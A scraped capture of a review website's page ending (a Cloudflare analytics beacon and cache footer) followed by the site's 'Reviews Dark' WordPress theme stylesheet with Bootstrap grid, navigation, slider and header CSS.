    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-19 12:29:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877
body_size: 19564
content:
/*
Theme Name: Reviews Dark
Author: MM
*/



/*bootstrap styles*/


html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
strong {
    font-weight: bold
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff;
    background-color: #352E3E;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #428bca;
    text-decoration: none
}

a:hover,
a:focus {
    color: #2a6496;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    width: 100% \9;
    max-width: 100%;
    height: auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%
}

h1,
.h1 {
    font-size: 36px
}

h2,
.h2 {
    font-size: 30px
}

h3,
.h3 {
    font-size: 24px
}

h4,
.h4 {
    font-size: 18px
}

h5,
.h5 {
    font-size: 14px
}

h6,
.h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}
.text-center {
    text-align: center
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    box-shadow: none
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}


.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media (min-width:768px) {
    .container {
        width: 100%;
    }
}

@media (min-width:992px) {
    .container {
        width: 100%;
    }
}

@media (min-width:1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

.row {
    margin-left: -15px;
    margin-right: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

@media (min-width:768px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
}


.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.nav>li {
    position: relative;
    display: block
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #428bca
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.nav-pills>li {
    float: left
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #428bca
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li {
    float: none
}

.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 3px;
    border: 1px solid transparent
}

@media (min-width:768px) {
    .navbar {
        border-radius: 4px
    }
}

@media (min-width:768px) {
    .navbar-header {
        float: left
    }
}

.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
    overflow-y: auto
}

@media (min-width:991px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0
    }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px
}

@media (max-width:480px) and (orientation:landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px
    }
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:768px) {
    .container>.navbar-header,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

@media (min-width:768px) {
    .navbar-static-top {
        border-radius: 0
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

@media (min-width:768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none
}

@media (min-width:768px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

@media (min-width:991px) {
    .navbar-toggle {
        display: none
    }
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

@media (max-width:991px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none
    }
}

@media (min-width:991px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
    .navbar-nav.navbar-right:last-child {
        margin-right: -15px
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both
}
.mw-100{
    max-width: 100%!important;
}
/* end bootstrap styles*/

/* OVERALL STYLING */
html * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html, body {
    height: 100%;
}
body {
    font-family: 'Lato', sans-serif;
    font-size: 17px;
    display: flex;
    flex-direction: column;
}
body .main-wrapper{
    overflow: hidden;
    flex: 1 0 auto;
    padding-top: 62px;
}
body .footer {
    flex-shrink: 0;
}
a, a:hover, a:focus, a:active, a:visited{
    outline: 0;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: inherit;
}
img{
    max-width: 100%;
    height: auto;
    -webkit-backface-visibility: hidden;
}
h1, h2, h3, h4, h5, h6{
    font-weight: 900;
}
.form-control,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="file"],
input[type="number"],
input[type="tel"],
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=password],
.um .um-form textarea,
textarea{
    height: 40px;
    max-width: 360px;
    border: 1px solid #D8D8D8;
    border-radius: 30px;
    background: transparent;
    font-size: 13px;
    line-height: 20px;
    color: #fff;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
    width: 100%;
}
.form-control:active,
.form-control:focus,
input[type="text"]:active,
input[type="email"]:active,
input[type="password"]:active,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="file"]:focus,
input[type="number"]:focus,
input[type="file"]:active,
input[type="number"]:active,
input[type="tel"]:active,
input[type="tel"]:focus,
textarea:active,
textarea:focus{
    border: 1px solid #C6FF7D;
    outline: none;
    box-shadow: none;
}
form .um-field-label label,
form label{
    font-size: 15px;
    line-height: 20px;
    font-weight: normal;
    margin-bottom: 7px;
    display: block;
}
form label a:hover{
    text-decoration: underline;
}
textarea{
    min-height: 249px;
    width: 100%;
    padding-top: 10px;
}
input[type="file"] {
    padding-top: 8px;
}
.spu-container .consult-form.text-black input {
    color: #000;
}
.search-form{
    position: relative;
}
.search-form .submit-live-form{
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/search.svg);
    position: absolute;
    right: 17px;
    top: 12px;
    cursor: pointer;
}
.search-form .submit-live-form:hover{
    opacity: 0.6;
}
.search-form input[type="submit"]{
    transform: translateY(2px);
}
.search-form input[type="submit"]:active,
.search-form input[type="submit"]:focus{
    outline: none;
}
.o-button,
.submit-form.btn,
input[type="submit"],
.um-account-main input[type=submit].um-button {
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 40px;
    color: #fff;
    font-weight: 900;
    height: 40px;
    line-height: 37px;
    padding: 0px 14px;
    font-size: 16px;
    display: inline-block;
    border: none;
    text-align: center;
    box-sizing: border-box;
}
.o-button:hover,
.submit-form.btn:hover,
.o-button:active,
.submit-form.btn:active,
.o-button:focus,
.submit-form.btn:focus,
.um input[type=submit].um-button:focus,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button:focus,
.um input[type=submit].um-button:active,
.um-account-main input[type=submit].um-button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
.o-button:visited{
    color: #fff;
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
    outline: none;
}
@font-face {
    font-family: 'FontAwesome';
    src: url('fonts/fontawesome-webfont.eot?v=4.5.0');
    src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),
    url('fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),
    url('fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),
    url('fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),
    url('fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-vk:before {
    content: "\f189"
}
.fa-bars:before {
    content: "\f0c9";
}
.fa-2x {
    font-size: 2em;
}

.bigger{
    font-size: 150%;
}
/* END OVERALL STYLING */


/*slick*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}





/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*end slick*/

/*  NAVIGATION */
.header.navigation-bar{
    background: #1D1A21;
    position: absolute;
    width: 100%;
}
.header > .container{
    display: flex;
    max-width: 1410px;
    width: 100%;
}
.header .header-logo{
    flex: none;
    margin-right: 21px;
    margin-top: 18px;
}
.header .header-navigation {
    width: 100%;
    margin-top: 9px;
}
.header .header-navigation .side-menu .inner{
    display: flex;
    align-items: center;
}
.header .header-navigation .side-menu .inner .left{
    display: flex;
    width: 100%;
    align-items: center;
}
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}
.header .header-search{
    max-width: 39%;
    width: 100%;
    margin-right: 27px;
}
.header .header-search input{
    width: 100%;
    max-width: 100%;
}
.header .nav > li > a {
    padding: 10px 13px;
}
.header .nav > li > a:hover{
    color: #C6FF7D;
    background: transparent;
}
.header .account-action {
    display: flex;
    align-items: center;
}
.header .account-action .user,
.header .account-action .login,
.header .account-action .logout {
    margin-right: 18px;
    position: relative;
    display: inline-flex;
}
.header .account-action .user:hover,
.header .account-action .login:hover,
.header .account-action .logout:hover{
    color: #C6FF7D;
}
.header .account-action .user:before,
.header .account-action .login:before{
    content: '';
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(images/user.svg);
    margin-right: 10px;
    margin-top: 1px;
    filter: brightness(2.5);
}
.header .menu-button{
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    background: #1d1a22;
    box-shadow: 1px 1px 6px #1d1a22;
    z-index: 99;
}
@media only screen and (max-width: 1200px){
    .header .nav > li > a {
        padding: 10px 5px;
    }
}
@media only screen and (max-width: 991px){
    .header .menu-button{
        display: block;
        border: none;
        background: transparent;
        filter: invert(1);
    }
    .side-menu {
        position: fixed;
        right: 0;
        top: 0;
        /* background: #eee; */
        background: #1D1A21;
        z-index: 11;
        height: 100vh;
        transform: translateX(100%);
        transition: transform 0.2s;
        padding: 30px;
    }
    .header .header-search {
        max-width: 100%;
        width: 100%;
        margin-right: 0;
        margin-bottom: 20px;
    }
    .side-menu.outwrap{
        transform: translateX(0);
    }
    .header .header-navigation .side-menu .inner,
    .header .header-navigation .side-menu .inner .left,
    .header .account-action,
    .header .account-action .login{
        display: block;
    }
    .navbar-nav{
        margin: 0;
    }
    .header .account-action{
        margin-top: 5px;
    }
    .account-action a {
        margin-left: 5px;
    }
    .header .account-action .login:before{
        display: none;
    }
    .account-action a.register{
        margin-top: 30px;
    }
    .header .account-action .logout{
        display: block;
        margin-top: 7px;
    }

}
/* END NAVIGAION */

/*  HERO */
.home-hero {
    text-align: center;
    padding-top: 79px;
    position: relative;
    margin-bottom: 68px;
    background: url(./images/tv-start-bg.png) bottom center no-repeat;
    background-size: cover;
    min-height: 705px;
}
.home-hero .title{
    font-weight: 700;
    font-size: 50px;
    line-height: 75px;
}
